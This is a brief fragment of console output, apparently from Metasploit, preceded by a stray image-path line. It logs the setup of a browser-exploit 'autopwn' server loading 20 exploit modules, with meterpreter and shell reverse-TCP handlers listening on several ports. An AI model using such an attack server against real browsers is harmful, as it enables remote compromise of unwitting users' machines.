 [*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with
windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/dOrkhjICh
[*] Local IP: http://192.168.1.139:8080/dOrkhjICh
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 192.168.1.139:3333
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.1.139:6666
[*] Started reverse TCP handler on 192.168.1.139:7777
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/autopwn
[*] Local IP: http://192.168.1.139:8080/autopwn
[*] Server started.